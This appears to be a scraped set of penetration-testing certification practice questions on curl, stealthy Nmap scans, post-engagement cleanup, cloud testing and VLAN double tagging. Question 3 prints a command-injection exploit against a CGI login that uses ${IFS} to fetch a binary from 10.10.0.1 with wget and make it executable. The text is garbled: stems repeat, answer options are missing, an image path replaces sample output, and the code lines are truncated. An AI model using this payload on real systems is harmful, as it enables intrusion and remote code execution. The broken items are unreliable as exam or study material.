Question 1
A penetration tester performs the following command:
curl -I -http2 https://www.comptia.org
Which of the following snippets of output will the tester MOST likely receive?

curl -I -http2 https://www.comptia.org
Which of the following snippets of output will the tester MOST likely receive?

Question 2
A penetration tester has been given an assignment to attack a series of targets in the 192.168.1.0/24 range, triggering as few alarms and countermeasures as possible.
Which of the following Nmap scan syntaxes would BEST accomplish this objective?
Which of the following Nmap scan syntaxes would BEST accomplish this objective?
Question 3
A penetration tester was able to gain access to a system using an exploit. The following is a snippet of the code that was utilized:
exploit = "POST "
exploit += "/cgi-bin/index.cgi?action=login&Path=%27%0A/bin/sh${IFS} -
c${IFS}'cd${IFS}/tmp;${IFS}wget${IFS}http://10.10.0.1/apache;${IFS}chmod${IFS}777${IFS}apache;${IFS
&loginUser=a&Pwd=a"
exploit += "HTTP/1.1"
Which of the following commands should the penetration tester run post-engagement?
exploit = "POST "
exploit += "/cgi-bin/index.cgi?action=login&Path=%27%0A/bin/sh${IFS} -
c${IFS}'cd${IFS}/tmp;${IFS}wget${IFS}http://10.10.0.1/apache;${IFS}chmod${IFS}777${IFS}apache;${IFS
&loginUser=a&Pwd=a"
exploit += "HTTP/1.1"
Which of the following commands should the penetration tester run post-engagement?
Question 4
A company obtained permission for a vulnerability scan from its cloud service provider and now wants to test the security of its hosted data.
Which of the following should the tester verify FIRST to assess this risk?
Which of the following should the tester verify FIRST to assess this risk?
Question 5
A penetration tester who is doing a company-requested assessment would like to send traffic to another system using double tagging. Which of the following techniques would BEST accomplish this goal?

